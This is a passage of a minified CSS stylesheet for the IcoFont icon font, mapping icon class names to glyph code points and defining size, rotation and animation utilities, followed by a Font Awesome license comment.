y-alt:before{content:"\edae"}.icofont-jersey:before{content:"\edaf"}.icofont-jumping:before{content:"\edb0"}.icofont-kick:before{content:"\edb1"}.icofont-leg:before{content:"\edb2"}.icofont-match-review:before{content:"\edb3"}.icofont-medal-sport:before{content:"\edb4"}.icofont-offside:before{content:"\edb5"}.icofont-olympic-logo:before{content:"\edb6"}.icofont-olympic:before{content:"\edb7"}.icofont-padding:before{content:"\edb8"}.icofont-penalty-card:before{content:"\edb9"}.icofont-racer:before{content:"\edba"}.icofont-racing-car:before{content:"\edbb"}.icofont-racing-flag-alt:before{content:"\edbc"}.icofont-racing-flag:before{content:"\edbd"}.icofont-racings-wheel:before{content:"\edbe"}.icofont-referee:before{content:"\edbf"}.icofont-refree-jersey:before{content:"\edc0"}.icofont-result-sport:before{content:"\edc1"}.icofont-rugby-ball:before{content:"\edc2"}.icofont-rugby-player:before{content:"\edc3"}.icofont-rugby:before{content:"\edc4"}.icofont-runner-alt-1:before{content:"\edc5"}.icofont-runner-alt-2:before{content:"\edc6"}.icofont-runner:before{content:"\edc7"}.icofont-score-board:before{content:"\edc8"}.icofont-skiing-man:before{content:"\edc9"}.icofont-skydiving-goggles:before{content:"\edca"}.icofont-snow-mobile:before{content:"\edcb"}.icofont-steering:before{content:"\edcc"}.icofont-stopwatch:before{content:"\edcd"}.icofont-substitute:before{content:"\edce"}.icofont-swimmer:before{content:"\edcf"}.icofont-table-tennis:before{content:"\edd0"}.icofont-team-alt:before{content:"\edd1"}.icofont-team:before{content:"\edd2"}.icofont-tennis-player:before{content:"\edd3"}.icofont-tennis:before{content:"\edd4"}.icofont-tracking:before{content:"\edd5"}.icofont-trophy-alt:before{content:"\edd6"}.icofont-trophy:before{content:"\edd7"}.icofont-volleyball-alt:before{content:"\edd8"}.icofont-volleyball-fire:before{content:"\edd9"}.icofont-volleyball:before{content:"\edda"}.icofont-water-bottle:before{content:"\eddb"}.icofont-whistle-alt:before{content:"\eddc"}.icofont-whistle:before{content:"\eddd"}.icofont-win-trophy:before{content:"\edde"}.icofont-align-center:before{content:"\eddf"}.icofont-align-left:before{content:"\ede0"}.icofont-align-right:before{content:"\ede1"}.icofont-all-caps:before{content:"\ede2"}.icofont-bold:before{content:"\ede3"}.icofont-brush:before{content:"\ede4"}.icofont-clip-board:before{content:"\ede5"}.icofont-code-alt:before{content:"\ede6"}.icofont-color-bucket:before{content:"\ede7"}.icofont-color-picker:before{content:"\ede8"}.icofont-copy-invert:before{content:"\ede9"}.icofont-copy:before{content:"\edea"}.icofont-cut:before{content:"\edeb"}.icofont-delete-alt:before{content:"\edec"}.icofont-edit-alt:before{content:"\eded"}.icofont-eraser-alt:before{content:"\edee"}.icofont-font:before{content:"\edef"}.icofont-heading:before{content:"\edf0"}.icofont-indent:before{content:"\edf1"}.icofont-italic-alt:before{content:"\edf2"}.icofont-italic:before{content:"\edf3"}.icofont-justify-all:before{content:"\edf4"}.icofont-justify-center:before{content:"\edf5"}.icofont-justify-left:before{content:"\edf6"}.icofont-justify-right:before{content:"\edf7"}.icofont-link-broken:before{content:"\edf8"}.icofont-outdent:before{content:"\edf9"}.icofont-paper-clip:before{content:"\edfa"}.icofont-paragraph:before{content:"\edfb"}.icofont-pin:before{content:"\edfc"}.icofont-printer:before{content:"\edfd"}.icofont-redo:before{content:"\edfe"}.icofont-rotation:before{content:"\edff"}.icofont-save:before{content:"\ee00"}.icofont-small-cap:before{content:"\ee01"}.icofont-strike-through:before{content:"\ee02"}.icofont-sub-listing:before{content:"\ee03"}.icofont-subscript:before{content:"\ee04"}.icofont-superscript:before{content:"\ee05"}.icofont-table:before{content:"\ee06"}.icofont-text-height:before{content:"\ee07"}.icofont-text-width:before{content:"\ee08"}.icofont-trash:before{content:"\ee09"}.icofont-underline:before{content:"\ee0a"}.icofont-undo:before{content:"\ee0b"}.icofont-air-balloon:before{content:"\ee0c"}.icofont-airplane-alt:before{content:"\ee0d"}.icofont-airplane:before{content:"\ee0e"}.icofont-articulated-truck:before{content:"\ee0f"}.icofont-auto-mobile:before{content:"\ee10"}.icofont-auto-rickshaw:before{content:"\ee11"}.icofont-bicycle-alt-1:before{content:"\ee12"}.icofont-bicycle-alt-2:before{content:"\ee13"}.icofont-bicycle:before{content:"\ee14"}.icofont-bus-alt-1:before{content:"\ee15"}.icofont-bus-alt-2:before{content:"\ee16"}.icofont-bus-alt-3:before{content:"\ee17"}.icofont-bus:before{content:"\ee18"}.icofont-cab:before{content:"\ee19"}.icofont-cable-car:before{content:"\ee1a"}.icofont-car-alt-1:before{content:"\ee1b"}.icofont-car-alt-2:before{content:"\ee1c"}.icofont-car-alt-3:before{content:"\ee1d"}.icofont-car-alt-4:before{content:"\ee1e"}.icofont-car:before{content:"\ee1f"}.icofont-delivery-time:before{content:"\ee20"}.icofont-fast-delivery:before{content:"\ee21"}.icofont-fire-truck-alt:before{content:"\ee22"}.icofont-fire-truck:before{content:"\ee23"}.icofont-free-delivery:before{content:"\ee24"}.icofont-helicopter:before{content:"\ee25"}.icofont-motor-bike-alt:before{content:"\ee26"}.icofont-motor-bike:before{content:"\ee27"}.icofont-motor-biker:before{content:"\ee28"}.icofont-oil-truck:before{content:"\ee29"}.icofont-rickshaw:before{content:"\ee2a"}.icofont-rocket-alt-1:before{content:"\ee2b"}.icofont-rocket-alt-2:before{content:"\ee2c"}.icofont-rocket:before{content:"\ee2d"}.icofont-sail-boat-alt-1:before{content:"\ee2e"}.icofont-sail-boat-alt-2:before{content:"\ee2f"}.icofont-sail-boat:before{content:"\ee30"}.icofont-scooter:before{content:"\ee31"}.icofont-sea-plane:before{content:"\ee32"}.icofont-ship-alt:before{content:"\ee33"}.icofont-ship:before{content:"\ee34"}.icofont-speed-boat:before{content:"\ee35"}.icofont-taxi:before{content:"\ee36"}.icofont-tractor:before{content:"\ee37"}.icofont-train-line:before{content:"\ee38"}.icofont-train-steam:before{content:"\ee39"}.icofont-tram:before{content:"\ee3a"}.icofont-truck-alt:before{content:"\ee3b"}.icofont-truck-loaded:before{content:"\ee3c"}.icofont-truck:before{content:"\ee3d"}.icofont-van-alt:before{content:"\ee3e"}.icofont-van:before{content:"\ee3f"}.icofont-yacht:before{content:"\ee40"}.icofont-5-star-hotel:before{content:"\ee41"}.icofont-air-ticket:before{content:"\ee42"}.icofont-beach-bed:before{content:"\ee43"}.icofont-beach:before{content:"\ee44"}.icofont-camping-vest:before{content:"\ee45"}.icofont-direction-sign:before{content:"\ee46"}.icofont-hill-side:before{content:"\ee47"}.icofont-hill:before{content:"\ee48"}.icofont-hotel:before{content:"\ee49"}.icofont-island-alt:before{content:"\ee4a"}.icofont-island:before{content:"\ee4b"}.icofont-sandals-female:before{content:"\ee4c"}.icofont-sandals-male:before{content:"\ee4d"}.icofont-travelling:before{content:"\ee4e"}.icofont-breakdown:before{content:"\ee4f"}.icofont-celsius:before{content:"\ee50"}.icofont-clouds:before{content:"\ee51"}.icofont-cloudy:before{content:"\ee52"}.icofont-dust:before{content:"\ee53"}.icofont-eclipse:before{content:"\ee54"}.icofont-fahrenheit:before{content:"\ee55"}.icofont-forest-fire:before{content:"\ee56"}.icofont-full-night:before{content:"\ee57"}.icofont-full-sunny:before{content:"\ee58"}.icofont-hail-night:before{content:"\ee59"}.icofont-hail-rainy-night:before{content:"\ee5a"}.icofont-hail-rainy-sunny:before{content:"\ee5b"}.icofont-hail-rainy:before{content:"\ee5c"}.icofont-hail-sunny:before{content:"\ee5d"}.icofont-hail-thunder-night:before{content:"\ee5e"}.icofont-hail-thunder-sunny:before{content:"\ee5f"}.icofont-hail-thunder:before{content:"\ee60"}.icofont-hail:before{content:"\ee61"}.icofont-hill-night:before{content:"\ee62"}.icofont-hill-sunny:before{content:"\ee63"}.icofont-hurricane:before{content:"\ee64"}.icofont-meteor:before{content:"\ee65"}.icofont-night:before{content:"\ee66"}.icofont-rainy-night:before{content:"\ee67"}.icofont-rainy-sunny:before{content:"\ee68"}.icofont-rainy-thunder:before{content:"\ee69"}.icofont-rainy:before{content:"\ee6a"}.icofont-snow-alt:before{content:"\ee6b"}.icofont-snow-flake:before{content:"\ee6c"}.icofont-snow-temp:before{content:"\ee6d"}.icofont-snow:before{content:"\ee6e"}.icofont-snowy-hail:before{content:"\ee6f"}.icofont-snowy-night-hail:before{content:"\ee70"}.icofont-snowy-night-rainy:before{content:"\ee71"}.icofont-snowy-night:before{content:"\ee72"}.icofont-snowy-rainy:before{content:"\ee73"}.icofont-snowy-sunny-hail:before{content:"\ee74"}.icofont-snowy-sunny-rainy:before{content:"\ee75"}.icofont-snowy-sunny:before{content:"\ee76"}.icofont-snowy-thunder-night:before{content:"\ee77"}.icofont-snowy-thunder-sunny:before{content:"\ee78"}.icofont-snowy-thunder:before{content:"\ee79"}.icofont-snowy-windy-night:before{content:"\ee7a"}.icofont-snowy-windy-sunny:before{content:"\ee7b"}.icofont-snowy-windy:before{content:"\ee7c"}.icofont-snowy:before{content:"\ee7d"}.icofont-sun-alt:before{content:"\ee7e"}.icofont-sun-rise:before{content:"\ee7f"}.icofont-sun-set:before{content:"\ee80"}.icofont-sun:before{content:"\ee81"}.icofont-sunny-day-temp:before{content:"\ee82"}.icofont-sunny:before{content:"\ee83"}.icofont-thunder-light:before{content:"\ee84"}.icofont-tornado:before{content:"\ee85"}.icofont-umbrella-alt:before{content:"\ee86"}.icofont-umbrella:before{content:"\ee87"}.icofont-volcano:before{content:"\ee88"}.icofont-wave:before{content:"\ee89"}.icofont-wind-scale-0:before{content:"\ee8a"}.icofont-wind-scale-1:before{content:"\ee8b"}.icofont-wind-scale-10:before{content:"\ee8c"}.icofont-wind-scale-11:before{content:"\ee8d"}.icofont-wind-scale-12:before{content:"\ee8e"}.icofont-wind-scale-2:before{content:"\ee8f"}.icofont-wind-scale-3:before{content:"\ee90"}.icofont-wind-scale-4:before{content:"\ee91"}.icofont-wind-scale-5:before{content:"\ee92"}.icofont-wind-scale-6:before{content:"\ee93"}.icofont-wind-scale-7:before{content:"\ee94"}.icofont-wind-scale-8:before{content:"\ee95"}.icofont-wind-scale-9:before{content:"\ee96"}.icofont-wind-waves:before{content:"\ee97"}.icofont-wind:before{content:"\ee98"}.icofont-windy-hail:before{content:"\ee99"}.icofont-windy-night:before{content:"\ee9a"}.icofont-windy-raining:before{content:"\ee9b"}.icofont-windy-sunny:before{content:"\ee9c"}.icofont-windy-thunder-raining:before{content:"\ee9d"}.icofont-windy-thunder:before{content:"\ee9e"}.icofont-windy:before{content:"\ee9f"}.icofont-addons:before{content:"\eea0"}.icofont-address-book:before{content:"\eea1"}.icofont-adjust:before{content:"\eea2"}.icofont-alarm:before{content:"\eea3"}.icofont-anchor:before{content:"\eea4"}.icofont-archive:before{content:"\eea5"}.icofont-at:before{content:"\eea6"}.icofont-attachment:before{content:"\eea7"}.icofont-audio:before{content:"\eea8"}.icofont-automation:before{content:"\eea9"}.icofont-badge:before{content:"\eeaa"}.icofont-bag-alt:before{content:"\eeab"}.icofont-bag:before{content:"\eeac"}.icofont-ban:before{content:"\eead"}.icofont-bar-code:before{content:"\eeae"}.icofont-bars:before{content:"\eeaf"}.icofont-basket:before{content:"\eeb0"}.icofont-battery-empty:before{content:"\eeb1"}.icofont-battery-full:before{content:"\eeb2"}.icofont-battery-half:before{content:"\eeb3"}.icofont-battery-low:before{content:"\eeb4"}.icofont-beaker:before{content:"\eeb5"}.icofont-beard:before{content:"\eeb6"}.icofont-bed:before{content:"\eeb7"}.icofont-bell:before{content:"\eeb8"}.icofont-beverage:before{content:"\eeb9"}.icofont-bill:before{content:"\eeba"}.icofont-bin:before{content:"\eebb"}.icofont-binary:before{content:"\eebc"}.icofont-binoculars:before{content:"\eebd"}.icofont-bluetooth:before{content:"\eebe"}.icofont-bomb:before{content:"\eebf"}.icofont-book-mark:before{content:"\eec0"}.icofont-box:before{content:"\eec1"}.icofont-briefcase:before{content:"\eec2"}.icofont-broken:before{content:"\eec3"}.icofont-bucket:before{content:"\eec4"}.icofont-bucket1:before{content:"\eec5"}.icofont-bucket2:before{content:"\eec6"}.icofont-bug:before{content:"\eec7"}.icofont-building:before{content:"\eec8"}.icofont-bulb-alt:before{content:"\eec9"}.icofont-bullet:before{content:"\eeca"}.icofont-bullhorn:before{content:"\eecb"}.icofont-bullseye:before{content:"\eecc"}.icofont-calendar:before{content:"\eecd"}.icofont-camera-alt:before{content:"\eece"}.icofont-camera:before{content:"\eecf"}.icofont-card:before{content:"\eed0"}.icofont-cart-alt:before{content:"\eed1"}.icofont-cart:before{content:"\eed2"}.icofont-cc:before{content:"\eed3"}.icofont-charging:before{content:"\eed4"}.icofont-chat:before{content:"\eed5"}.icofont-check-alt:before{content:"\eed6"}.icofont-check-circled:before{content:"\eed7"}.icofont-check:before{content:"\eed8"}.icofont-checked:before{content:"\eed9"}.icofont-children-care:before{content:"\eeda"}.icofont-clip:before{content:"\eedb"}.icofont-clock-time:before{content:"\eedc"}.icofont-close-circled:before{content:"\eedd"}.icofont-close-line-circled:before{content:"\eede"}.icofont-close-line-squared-alt:before{content:"\eedf"}.icofont-close-line-squared:before{content:"\eee0"}.icofont-close-line:before{content:"\eee1"}.icofont-close-squared-alt:before{content:"\eee2"}.icofont-close-squared:before{content:"\eee3"}.icofont-close:before{content:"\eee4"}.icofont-cloud-download:before{content:"\eee5"}.icofont-cloud-refresh:before{content:"\eee6"}.icofont-cloud-upload:before{content:"\eee7"}.icofont-cloud:before{content:"\eee8"}.icofont-code-not-allowed:before{content:"\eee9"}.icofont-code:before{content:"\eeea"}.icofont-comment:before{content:"\eeeb"}.icofont-compass-alt:before{content:"\eeec"}.icofont-compass:before{content:"\eeed"}.icofont-computer:before{content:"\eeee"}.icofont-connection:before{content:"\eeef"}.icofont-console:before{content:"\eef0"}.icofont-contacts:before{content:"\eef1"}.icofont-contrast:before{content:"\eef2"}.icofont-copyright:before{content:"\eef3"}.icofont-credit-card:before{content:"\eef4"}.icofont-crop:before{content:"\eef5"}.icofont-crown:before{content:"\eef6"}.icofont-cube:before{content:"\eef7"}.icofont-cubes:before{content:"\eef8"}.icofont-dashboard-web:before{content:"\eef9"}.icofont-dashboard:before{content:"\eefa"}.icofont-data:before{content:"\eefb"}.icofont-database-add:before{content:"\eefc"}.icofont-database-locked:before{content:"\eefd"}.icofont-database-remove:before{content:"\eefe"}.icofont-database:before{content:"\eeff"}.icofont-delete:before{content:"\ef00"}.icofont-diamond:before{content:"\ef01"}.icofont-dice-multiple:before{content:"\ef02"}.icofont-dice:before{content:"\ef03"}.icofont-disc:before{content:"\ef04"}.icofont-diskette:before{content:"\ef05"}.icofont-document-folder:before{content:"\ef06"}.icofont-download-alt:before{content:"\ef07"}.icofont-download:before{content:"\ef08"}.icofont-downloaded:before{content:"\ef09"}.icofont-drag:before{content:"\ef0a"}.icofont-drag1:before{content:"\ef0b"}.icofont-drag2:before{content:"\ef0c"}.icofont-drag3:before{content:"\ef0d"}.icofont-earth:before{content:"\ef0e"}.icofont-ebook:before{content:"\ef0f"}.icofont-edit:before{content:"\ef10"}.icofont-eject:before{content:"\ef11"}.icofont-email:before{content:"\ef12"}.icofont-envelope-open:before{content:"\ef13"}.icofont-envelope:before{content:"\ef14"}.icofont-eraser:before{content:"\ef15"}.icofont-error:before{content:"\ef16"}.icofont-excavator:before{content:"\ef17"}.icofont-exchange:before{content:"\ef18"}.icofont-exclamation-circle:before{content:"\ef19"}.icofont-exclamation-square:before{content:"\ef1a"}.icofont-exclamation-tringle:before{content:"\ef1b"}.icofont-exclamation:before{content:"\ef1c"}.icofont-exit:before{content:"\ef1d"}.icofont-expand:before{content:"\ef1e"}.icofont-external-link:before{content:"\ef1f"}.icofont-external:before{content:"\ef20"}.icofont-eye-alt:before{content:"\ef21"}.icofont-eye-blocked:before{content:"\ef22"}.icofont-eye-dropper:before{content:"\ef23"}.icofont-eye:before{content:"\ef24"}.icofont-favourite:before{content:"\ef25"}.icofont-fax:before{content:"\ef26"}.icofont-file-fill:before{content:"\ef27"}.icofont-film:before{content:"\ef28"}.icofont-filter:before{content:"\ef29"}.icofont-fire-alt:before{content:"\ef2a"}.icofont-fire-burn:before{content:"\ef2b"}.icofont-fire:before{content:"\ef2c"}.icofont-flag-alt-1:before{content:"\ef2d"}.icofont-flag-alt-2:before{content:"\ef2e"}.icofont-flag:before{content:"\ef2f"}.icofont-flame-torch:before{content:"\ef30"}.icofont-flash-light:before{content:"\ef31"}.icofont-flash:before{content:"\ef32"}.icofont-flask:before{content:"\ef33"}.icofont-focus:before{content:"\ef34"}.icofont-folder-open:before{content:"\ef35"}.icofont-folder:before{content:"\ef36"}.icofont-foot-print:before{content:"\ef37"}.icofont-garbage:before{content:"\ef38"}.icofont-gear-alt:before{content:"\ef39"}.icofont-gear:before{content:"\ef3a"}.icofont-gears:before{content:"\ef3b"}.icofont-gift:before{content:"\ef3c"}.icofont-glass:before{content:"\ef3d"}.icofont-globe:before{content:"\ef3e"}.icofont-graffiti:before{content:"\ef3f"}.icofont-grocery:before{content:"\ef40"}.icofont-hand:before{content:"\ef41"}.icofont-hanger:before{content:"\ef42"}.icofont-hard-disk:before{content:"\ef43"}.icofont-heart-alt:before{content:"\ef44"}.icofont-heart:before{content:"\ef45"}.icofont-history:before{content:"\ef46"}.icofont-home:before{content:"\ef47"}.icofont-horn:before{content:"\ef48"}.icofont-hour-glass:before{content:"\ef49"}.icofont-id:before{content:"\ef4a"}.icofont-image:before{content:"\ef4b"}.icofont-inbox:before{content:"\ef4c"}.icofont-infinite:before{content:"\ef4d"}.icofont-info-circle:before{content:"\ef4e"}.icofont-info-square:before{content:"\ef4f"}.icofont-info:before{content:"\ef50"}.icofont-institution:before{content:"\ef51"}.icofont-interface:before{content:"\ef52"}.icofont-invisible:before{content:"\ef53"}.icofont-jacket:before{content:"\ef54"}.icofont-jar:before{content:"\ef55"}.icofont-jewlery:before{content:"\ef56"}.icofont-karate:before{content:"\ef57"}.icofont-key-hole:before{content:"\ef58"}.icofont-key:before{content:"\ef59"}.icofont-label:before{content:"\ef5a"}.icofont-lamp:before{content:"\ef5b"}.icofont-layers:before{content:"\ef5c"}.icofont-layout:before{content:"\ef5d"}.icofont-leaf:before{content:"\ef5e"}.icofont-leaflet:before{content:"\ef5f"}.icofont-learn:before{content:"\ef60"}.icofont-lego:before{content:"\ef61"}.icofont-lens:before{content:"\ef62"}.icofont-letter:before{content:"\ef63"}.icofont-letterbox:before{content:"\ef64"}.icofont-library:before{content:"\ef65"}.icofont-license:before{content:"\ef66"}.icofont-life-bouy:before{content:"\ef67"}.icofont-life-buoy:before{content:"\ef68"}.icofont-life-jacket:before{content:"\ef69"}.icofont-life-ring:before{content:"\ef6a"}.icofont-light-bulb:before{content:"\ef6b"}.icofont-lighter:before{content:"\ef6c"}.icofont-lightning-ray:before{content:"\ef6d"}.icofont-like:before{content:"\ef6e"}.icofont-line-height:before{content:"\ef6f"}.icofont-link-alt:before{content:"\ef70"}.icofont-link:before{content:"\ef71"}.icofont-list:before{content:"\ef72"}.icofont-listening:before{content:"\ef73"}.icofont-listine-dots:before{content:"\ef74"}.icofont-listing-box:before{content:"\ef75"}.icofont-listing-number:before{content:"\ef76"}.icofont-live-support:before{content:"\ef77"}.icofont-location-arrow:before{content:"\ef78"}.icofont-location-pin:before{content:"\ef79"}.icofont-lock:before{content:"\ef7a"}.icofont-login:before{content:"\ef7b"}.icofont-logout:before{content:"\ef7c"}.icofont-lollipop:before{content:"\ef7d"}.icofont-long-drive:before{content:"\ef7e"}.icofont-look:before{content:"\ef7f"}.icofont-loop:before{content:"\ef80"}.icofont-luggage:before{content:"\ef81"}.icofont-lunch:before{content:"\ef82"}.icofont-lungs:before{content:"\ef83"}.icofont-magic-alt:before{content:"\ef84"}.icofont-magic:before{content:"\ef85"}.icofont-magnet:before{content:"\ef86"}.icofont-mail-box:before{content:"\ef87"}.icofont-mail:before{content:"\ef88"}.icofont-male:before{content:"\ef89"}.icofont-map-pins:before{content:"\ef8a"}.icofont-map:before{content:"\ef8b"}.icofont-maximize:before{content:"\ef8c"}.icofont-measure:before{content:"\ef8d"}.icofont-medicine:before{content:"\ef8e"}.icofont-mega-phone:before{content:"\ef8f"}.icofont-megaphone-alt:before{content:"\ef90"}.icofont-megaphone:before{content:"\ef91"}.icofont-memorial:before{content:"\ef92"}.icofont-memory-card:before{content:"\ef93"}.icofont-mic-mute:before{content:"\ef94"}.icofont-mic:before{content:"\ef95"}.icofont-military:before{content:"\ef96"}.icofont-mill:before{content:"\ef97"}.icofont-minus-circle:before{content:"\ef98"}.icofont-minus-square:before{content:"\ef99"}.icofont-minus:before{content:"\ef9a"}.icofont-mobile-phone:before{content:"\ef9b"}.icofont-molecule:before{content:"\ef9c"}.icofont-money:before{content:"\ef9d"}.icofont-moon:before{content:"\ef9e"}.icofont-mop:before{content:"\ef9f"}.icofont-muffin:before{content:"\efa0"}.icofont-mustache:before{content:"\efa1"}.icofont-navigation-menu:before{content:"\efa2"}.icofont-navigation:before{content:"\efa3"}.icofont-network-tower:before{content:"\efa4"}.icofont-network:before{content:"\efa5"}.icofont-news:before{content:"\efa6"}.icofont-newspaper:before{content:"\efa7"}.icofont-no-smoking:before{content:"\efa8"}.icofont-not-allowed:before{content:"\efa9"}.icofont-notebook:before{content:"\efaa"}.icofont-notepad:before{content:"\efab"}.icofont-notification:before{content:"\efac"}.icofont-numbered:before{content:"\efad"}.icofont-opposite:before{content:"\efae"}.icofont-optic:before{content:"\efaf"}.icofont-options:before{content:"\efb0"}.icofont-package:before{content:"\efb1"}.icofont-page:before{content:"\efb2"}.icofont-paint:before{content:"\efb3"}.icofont-paper-plane:before{content:"\efb4"}.icofont-paperclip:before{content:"\efb5"}.icofont-papers:before{content:"\efb6"}.icofont-pay:before{content:"\efb7"}.icofont-penguin-linux:before{content:"\efb8"}.icofont-pestle:before{content:"\efb9"}.icofont-phone-circle:before{content:"\efba"}.icofont-phone:before{content:"\efbb"}.icofont-picture:before{content:"\efbc"}.icofont-pine:before{content:"\efbd"}.icofont-pixels:before{content:"\efbe"}.icofont-plugin:before{content:"\efbf"}.icofont-plus-circle:before{content:"\efc0"}.icofont-plus-square:before{content:"\efc1"}.icofont-plus:before{content:"\efc2"}.icofont-polygonal:before{content:"\efc3"}.icofont-power:before{content:"\efc4"}.icofont-price:before{content:"\efc5"}.icofont-print:before{content:"\efc6"}.icofont-puzzle:before{content:"\efc7"}.icofont-qr-code:before{content:"\efc8"}.icofont-queen:before{content:"\efc9"}.icofont-question-circle:before{content:"\efca"}.icofont-question-square:before{content:"\efcb"}.icofont-question:before{content:"\efcc"}.icofont-quote-left:before{content:"\efcd"}.icofont-quote-right:before{content:"\efce"}.icofont-random:before{content:"\efcf"}.icofont-recycle:before{content:"\efd0"}.icofont-refresh:before{content:"\efd1"}.icofont-repair:before{content:"\efd2"}.icofont-reply-all:before{content:"\efd3"}.icofont-reply:before{content:"\efd4"}.icofont-resize:before{content:"\efd5"}.icofont-responsive:before{content:"\efd6"}.icofont-retweet:before{content:"\efd7"}.icofont-road:before{content:"\efd8"}.icofont-robot:before{content:"\efd9"}.icofont-royal:before{content:"\efda"}.icofont-rss-feed:before{content:"\efdb"}.icofont-safety:before{content:"\efdc"}.icofont-sale-discount:before{content:"\efdd"}.icofont-satellite:before{content:"\efde"}.icofont-send-mail:before{content:"\efdf"}.icofont-server:before{content:"\efe0"}.icofont-settings-alt:before{content:"\efe1"}.icofont-settings:before{content:"\efe2"}.icofont-share-alt:before{content:"\efe3"}.icofont-share-boxed:before{content:"\efe4"}.icofont-share:before{content:"\efe5"}.icofont-shield:before{content:"\efe6"}.icofont-shopping-cart:before{content:"\efe7"}.icofont-sign-in:before{content:"\efe8"}.icofont-sign-out:before{content:"\efe9"}.icofont-signal:before{content:"\efea"}.icofont-site-map:before{content:"\efeb"}.icofont-smart-phone:before{content:"\efec"}.icofont-soccer:before{content:"\efed"}.icofont-sort-alt:before{content:"\efee"}.icofont-sort:before{content:"\efef"}.icofont-space:before{content:"\eff0"}.icofont-spanner:before{content:"\eff1"}.icofont-speech-comments:before{content:"\eff2"}.icofont-speed-meter:before{content:"\eff3"}.icofont-spinner-alt-1:before{content:"\eff4"}.icofont-spinner-alt-2:before{content:"\eff5"}.icofont-spinner-alt-3:before{content:"\eff6"}.icofont-spinner-alt-4:before{content:"\eff7"}.icofont-spinner-alt-5:before{content:"\eff8"}.icofont-spinner-alt-6:before{content:"\eff9"}.icofont-spinner:before{content:"\effa"}.icofont-spreadsheet:before{content:"\effb"}.icofont-square:before{content:"\effc"}.icofont-ssl-security:before{content:"\effd"}.icofont-star-alt-1:before{content:"\effe"}.icofont-star-alt-2:before{content:"\efff"}.icofont-star:before{content:"\f000"}.icofont-street-view:before{content:"\f001"}.icofont-support-faq:before{content:"\f002"}.icofont-tack-pin:before{content:"\f003"}.icofont-tag:before{content:"\f004"}.icofont-tags:before{content:"\f005"}.icofont-tasks-alt:before{content:"\f006"}.icofont-tasks:before{content:"\f007"}.icofont-telephone:before{content:"\f008"}.icofont-telescope:before{content:"\f009"}.icofont-terminal:before{content:"\f00a"}.icofont-thumbs-down:before{content:"\f00b"}.icofont-thumbs-up:before{content:"\f00c"}.icofont-tick-boxed:before{content:"\f00d"}.icofont-tick-mark:before{content:"\f00e"}.icofont-ticket:before{content:"\f00f"}.icofont-tie:before{content:"\f010"}.icofont-toggle-off:before{content:"\f011"}.icofont-toggle-on:before{content:"\f012"}.icofont-tools-alt-2:before{content:"\f013"}.icofont-tools:before{content:"\f014"}.icofont-touch:before{content:"\f015"}.icofont-traffic-light:before{content:"\f016"}.icofont-transparent:before{content:"\f017"}.icofont-tree:before{content:"\f018"}.icofont-unique-idea:before{content:"\f019"}.icofont-unlock:before{content:"\f01a"}.icofont-unlocked:before{content:"\f01b"}.icofont-upload-alt:before{content:"\f01c"}.icofont-upload:before{content:"\f01d"}.icofont-usb-drive:before{content:"\f01e"}.icofont-usb:before{content:"\f01f"}.icofont-vector-path:before{content:"\f020"}.icofont-verification-check:before{content:"\f021"}.icofont-wall-clock:before{content:"\f022"}.icofont-wall:before{content:"\f023"}.icofont-wallet:before{content:"\f024"}.icofont-warning-alt:before{content:"\f025"}.icofont-warning:before{content:"\f026"}.icofont-water-drop:before{content:"\f027"}.icofont-web:before{content:"\f028"}.icofont-wheelchair:before{content:"\f029"}.icofont-wifi-alt:before{content:"\f02a"}.icofont-wifi:before{content:"\f02b"}.icofont-world:before{content:"\f02c"}.icofont-zigzag:before{content:"\f02d"}.icofont-zipped:before{content:"\f02e"}.icofont-xs{font-size:.5em}.icofont-sm{font-size:.75em}.icofont-md{font-size:1.25em}.icofont-lg{font-size:1.5em}.icofont-1x{font-size:1em}.icofont-2x{font-size:2em}.icofont-3x{font-size:3em}.icofont-4x{font-size:4em}.icofont-5x{font-size:5em}.icofont-6x{font-size:6em}.icofont-7x{font-size:7em}.icofont-8x{font-size:8em}.icofont-9x{font-size:9em}.icofont-10x{font-size:10em}.icofont-fw{text-align:center;width:1.25em}.icofont-ul{list-style-type:none;padding-left:0;margin-left:0}.icofont-ul>li{position:relative;line-height:2em}.icofont-ul>li .icofont{display:inline-block;vertical-align:middle}.icofont-border{border:solid .08em #f1f1f1;border-radius:.1em;padding:.2em .25em .15em}.icofont-pull-left{float:left}.icofont-pull-right{float:right}.icofont.icofont-pull-left{margin-right:.3em}.icofont.icofont-pull-right{margin-left:.3em}.icofont-spin{-webkit-animation:icofont-spin 2s infinite linear;animation:icofont-spin 2s infinite linear;display:inline-block}.icofont-pulse{-webkit-animation:icofont-spin 1s infinite steps(8);animation:icofont-spin 1s infinite steps(8);display:inline-block}@-webkit-keyframes icofont-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes icofont-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.icofont-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.icofont-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.icofont-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.icofont-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.icofont-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.icofont-flip-horizontal.icofont-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .icofont-flip-horizontal,:root .icofont-flip-vertical,:root .icofont-rotate-180,:root .icofont-rotate-270,:root .icofont-rotate-90{-webkit-filter:none;filter:none;display:inline-block}.icofont-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
 
 
 /*!
  * Font Awesome Free 5.7.2 by @fontawesome - https://fontawesome.com
  * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
  */
